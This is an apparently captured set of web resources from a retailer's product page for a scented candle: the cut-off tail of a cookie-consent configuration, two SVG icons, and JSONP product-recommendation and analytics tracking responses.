es":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":true,"CookieListTitleColor":"#000000","CookieListGroupNameColor":"#000000","CookieListTableHeaderColor":"#000000","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#000000","CookieListCustomCss":"#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group {\n    color: #000000;\n    font-family: Akzidenz Grotesk Pro Extended,sans-serif;\n    font-weight: 600;\n    letter-spacing: 0.12rem;\n    text-transform: uppercase;\n    font-size: 2rem;\n    line-height: 1.3;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-table-header {\n    color: #000000;\n    font-size: 1.1rem;\n    font-family: Akzidenz Grotesk Pro Extended,sans-serif;\n    font-weight: 600;\n    letter-spacing: 0.12rem;\n    text-transform: uppercase;\n    line-height: 1.6;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group-desc, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h5, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {\n    color: #000000;\n    font-size: 1.4rem;\n    font-family: Akzidenz Grotesk Pro,sans-serif;\n    font-weight: 400;\n    line-height: 1.6;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a:hover {\n    background: none;\n}\n\ntable {\n    word-break: break-word;\n    margin-bottom: 5rem !important;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {\n    margin-bottom: 3rem;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-title {\n    margin-bottom: 0;\n}","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro"},"BConsentPurposesText":"Consent Purposes","BFeaturesText":"Features","BLegitimateInterestPurposesText":"Legitimate Interest Purposes","BSpecialFeaturesText":"Special Features","BSpecialPurposesText":"Special Purposes","BConsentText":"Consent","BLegitInterestText":"Legitimate Interest","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Name","PCCListHost":"Host","PCCListDuration":"Duration","PCCListType":"Type","PCCListCategory":"Category","PCCListDescription":"Description","PCDialogClose":"[`dialog closed`]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#696969","PCContinueColor":"#696969","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#000000","TemplateName":"GDPR Template","GeoRuleGroupName":"Default Consent Policy","GeoRuleName":"Global","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Cookie Settings","Sync":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Syncing...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"Complete":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Synced","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/plus.svg
body_size: -209
content:
<svg id="plus" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
    <g fill="none" stroke="#000" stroke-width="1.5">
        <rect width="28" height="28" rx="4" stroke="none"/>
        <rect x="0.75" y="0.75" width="26.5" height="26.5" rx="3.25" fill="none"/>
    </g>
    <path d="M5,4.989,0,9.978,5,4.989,0,0,5,4.989,10,0,5,4.989l5,4.989Z"
          transform="translate(6.5 13.571) rotate(-45)" fill="none" stroke="#000" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/zoom-icon-circle.svg
body_size: -173
content:
<svg xmlns="http://www.w3.org/2000/svg" width="39.685" height="39.685" viewBox="0 0 39.685 39.685">
    <path d="M298.638,428.016h-2v-6.071h-6.071v-2h6.071v-6.071h2v6.071h6.071v2h-6.071Zm-1-24.914a17.842,17.842,0,1,0,17.842,17.843A17.863,17.863,0,0,0,297.638,403.1m0-2A19.842,19.842,0,1,1,277.8,420.945,19.842,19.842,0,0,1,297.638,401.1Z"
          transform="translate(-277.795 -401.102)" fill="#040405"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1769016695452&_device=mac&userId=&cookieId=aebaSv4RRRc3thKvzyd2io1aU1&emailId=&anchors=id%3A%3A000571459%7C%7Csku%3A%3AR176777006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22aebaSv4RRRc3thKvzyd2io1aU1%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000571459%22%2C%22sku%22%3A%22R176777006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 852
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000759957","product_name":"Outdoor Fabric Swatch – Tempera Marwood in Shingle","image_url":"http://i8.amplience.net/i/liberty/000759957-R464471006-1?","product_url":"https://www.libertylondon.com/uk/outdoor-fabric-swatch-%E2%80%93-tempera-marwood-in-shingle-000759957.html"},{"id":"000780935","product_name":"Cheslyn in Pewter","image_url":"http://i8.amplience.net/i/liberty/000780935-R512558006-4?","product_url":"https://www.libertylondon.com/uk/cheslyn-in-pewter-000780935.html"},{"id":"000807571","product_name":"Fabric Swatch - Butterfield Guro Linen in Pewter","image_url":"http://i8.amplience.net/i/liberty/000807571-R570664006-1?","product_url":"https://www.libertylondon.com/uk/fabric-swatch---butterfield-guro-linen-in-pewter-000807571.html"},{"id":"000785174","product_name":"Phyto-Blanc Targeted Dark Spot Corrector 7ml","image_url":"http://i8.amplience.net/i/liberty/000785174-R519969006-4?","product_url":"https://www.libertylondon.com/uk/phyto-blanc-targeted-dark-spot-corrector-7ml-000785174.html"},{"id":"000781077","product_name":"Fabric Swatch - Duncombe in Kelp","image_url":"http://i8.amplience.net/i/liberty/000781077-R512703006-1?","product_url":"https://www.libertylondon.com/uk/fabric-swatch---duncombe-in-kelp-000781077.html"},{"id":"000816146","product_name":"Fabric Swatch - Wiltshire Blossom Cotton in Salvia","image_url":"http://i8.amplience.net/i/liberty/000816146-R587681006-1?","product_url":"https://www.libertylondon.com/uk/fabric-swatch---wiltshire-blossom-cotton-in-salvia-000816146.html"},{"id":"430649","product_name":"Rien Tube Vase","image_url":"http://i8.amplience.net/i/liberty/430649-1001609774-3?","product_url":"https://www.libertylondon.com/uk/rien-tube-vase-430649.html"},{"id":"000715091","product_name":"Botanical Repair Intensive Strengthening Masque Light 350ml","image_url":"http://i8.amplience.net/i/liberty/000715091-R375534006-1?","product_url":"https://www.libertylondon.com/uk/botanical-repair-intensive-strengthening-masque-light-350ml-000715091.html"},{"id":"306348","product_name":"Tubereuse Mini Scented Candle 70g","image_url":"http://i8.amplience.net/i/liberty/306348-1001165930-1?","product_url":"https://www.libertylondon.com/uk/tubereuse-mini-scented-candle-70g-306348.html"},{"id":"290351","product_name":"Ambre Scented Candle 190g","image_url":"http://i8.amplience.net/i/liberty/290351-1001117531-1?","product_url":"https://www.libertylondon.com/uk/ambre-scented-candle-190g-290351.html"},{"id":"000805674","product_name":"Ambre Three Wick Candle 600g","image_url":"http://i8.amplience.net/i/liberty/000805674-R566247006-2?","product_url":"https://www.libertylondon.com/uk/ambre-three-wick-candle-600g-000805674.html"},{"id":"306347","product_name":"Feu De Bois Mini Scented Candle 70g","image_url":"http://i8.amplience.net/i/liberty/306347-1001165929-1?","product_url":"https://www.libertylondon.com/uk/feu-de-bois-mini-scented-candle-70g-306347.html"}],"recoUUID":"018365ea-e799-46a2-b21f-6a813e0c4445"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=aebaSv4RRRc3thKvzyd2io1aU1&userId=&emailId=&products=id%3A%3A000759957%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000780935%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000807571%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000785174%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000781077%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000816146%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A430649%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000715091%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A306348%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A290351%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000805674%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A306347%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=3175&anchors=000571459&__recoUUID=018365ea-e799-46a2-b21f-6a813e0c4445&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fambre-scented-candle-70g-000571459.html&__cq_uuid=aebaSv4RRRc3thKvzyd2io1aU1&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000571459%22%2C%22sku%22%3A%22R176777006%22%7D%5D%7D&ls=true&_=1769016700809&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 162
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"aebaSv4RRRc3thKvzyd2io1aU1","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=aebaSv4RRRc3thKvzyd2io1aU1&userId=&emailId=&product=id%3A%3A000571459%7C%7Csku%3A%3AR176777006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fambre-scented-candle-70g-000571459.html&ls=true&_=1769016695448&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22aebaSv4RRRc3thKvzyd2io1aU1%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000571459%22%2C%22sku%22%3A%22R176777006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fambre-scented-candle-70g-000571459.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769016695448%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 398
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"aebaSv4RRRc3thKvzyd2io1aU1","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000571459%22%2C%22sku%22%3A%22R176777006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);